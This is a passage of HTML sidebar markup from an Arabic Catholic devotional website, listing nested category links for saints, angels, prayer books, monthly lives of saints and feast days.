	<li class="cat-item cat-item-881"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-22-%d8%a7%d9%8a%d8%a7%d8%b1/" >القديسة ريتا &#8211; جنود مريم (22 ايار)</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af%d8%a9-%d8%a3%d9%83%d9%88%d9%8a%d9%84%d9%8a%d9%86%d8%a7-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-13-%d8%ad/" >القديسة الشهيدة أكويلينا &#8211; جنود مريم (13 حزيران)</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3%d8%a9-%d9%81%d9%8a%d8%b1%d9%88%d9%86%d9%8a%d9%83%d8%a7-%d8%ac%d9%88%d9%84%d9%8a%d8%a7%d9%86%d9%8a-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-10/" >القدّيسة فيرونيكا جولياني &#8211; جنود مريم (10 تموز)</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d8%a9-%d9%81%d9%88%d8%b3%d8%aa%d9%8a%d9%86-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >القديسة فوستين &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d9%91%d9%8a%d8%b3%d8%a9-%d9%81%d9%8a%d9%84%d9%88%d9%85%d9%8a%d9%86%d8%a7-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >القدّيسة فيلومينا &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-862 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >ملائكة &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-886"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d9%85%d8%a7%d8%b1-%d8%ac%d8%a8%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d8%a3%d8%ad%d8%af-%d8%b1%d8%a4%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1/" >مار جبرائيل أحد رؤساء الملائكة &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d9%85%d8%a7%d8%b1-%d9%85%d9%8a%d8%ae%d8%a7%d8%a6%d9%8a%d9%84-%d9%88-%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%aa%d9%87-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >مار ميخائيل وملائكته &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-865 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >كتب وصلوات روحية وتعليم &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-892"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b4%d9%87%d8%b1-%d9%85%d8%b9-%d8%a3%d8%b5%d8%af%d9%82%d8%a7%d8%a6%d9%86%d8%a7-%d8%a7%d9%84%d8%a3%d9%86%d9%81%d8%b3-%d8%a7%d9%84%d9%85%d8%b7%d9%87%d8%b1%d9%8a%d9%91%d8%a9-%d8%ac%d9%86%d9%88%d8%af/" >شهر مع أصدقائنا الأنفس المطهريّة &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b3%d8%b1-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9-%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%84%d9%84%d8%b1%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a/" >سر الرحمة الالهية &#8211; صلوات للرحمة الالهية &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d8%a7%d8%b1%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >الصلاة الارادة الالهية &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b3%d8%b1-%d8%a7%d9%84%d8%b3%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d9%85%d8%b3-%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d9%8f%d9%84%d9%87%d9%85/" >سر السعادة &#8211; الصلوات الخمس عشرة المُلهمة من سيّدنا يسوع المسيح للقدّيسة بريجيتا &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%aa%d9%83%d8%b4%d9%81%d9%87%d8%a7-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%ac/" >القداس الالهي &#8211; اسرار تكشفها العذراء &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d9%84%d8%b9%d9%8a%d8%b4-%d9%81%d9%8a-%d9%85%d9%84%d9%83%d9%88%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%87%d9%8a%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1/" >العيش في ملكوت المشيئة الإلهية &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >اسرار الكنيسة السبعة &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-871"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >منشورات وصلوات روحية وتعليم &#8211; جنود مريم</a>
</li>
	<li class="cat-item cat-item-889 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9-%d9%88%d8%a7%d8%b1%d8%b4%d8%a7%d8%b1%d8%af-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >كتب متفرقة وارشارد &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-896"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9-%d9%88%d8%a7%d8%b1%d8%b4%d8%a7%d8%b1%d8%af-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%b7%d8%a7%d9%86-%d9%88%d8%b8%d8%a7%d9%87%d8%b1%d8%a9-%d8%b9%d8%a8%d8%a7%d8%af%d8%aa%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85/" >حقيقة الشيطان وظاهرة عبادته في المجتمع المعاصر &#8211; جنود مريم</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-866"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%aa%d9%81%d8%b1%d9%81%d8%a9-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >منشورات متفرقة وارشاد &#8211; جنود مريم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-739"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%b9%d8%a7%d8%a6%d9%84%d8%a9-%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/" >عائلة قلب يسوع الاقدس &#8211; سوريا</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >مقالات متفرقة</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >اعلانات مناسبات أحداث</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-544 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >أعياد ومناسبات</a>
<ul class='children'>
	<li class="cat-item cat-item-65 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/" >سير قديسين &#8211; السنكسار</a>
	<ul class='children'>
	<li class="cat-item cat-item-752"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >كانون الثاني &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%b4%d8%a8%d8%a7%d8%b7-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >شباط &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%b0%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >اذار &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%86%d9%8a%d8%b3%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >نيسان &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d8%a7%d8%b1-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >ايار &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >حزيران &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d9%85%d9%88%d8%b2-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >تموز &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d8%a8-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >اب &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%8a%d9%84%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >ايلول &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >تشرين الاول &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%aa%d8%b4%d8%b1%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >تشرين الثاني &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >كانون الاول &#8211; سير قديسين</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1/%d8%a7%d9%84%d8%b3%d9%86%d9%83%d8%b3%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a-%d8%b3%d9%8a%d8%b1-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >فهرست ومقالات &#8211; سير قديسين</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1013 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/" >كانون الثاني &#8211; أعياد ومناسبات</a>
	<ul class='children'>
	<li class="cat-item cat-item-565"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/6-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b8%d9%87%d9%88%d8%b1/" >6 كانون الثاني : عيد الظهور الإلهي</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/17-%d9%83%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a-%d9%85%d8%a7%d8%b1-%d8%a7%d9%86%d8%b7%d9%88%d9%86%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1/" >17 كانون الثاني : مار انطونيوس الكبير</a>
</li>
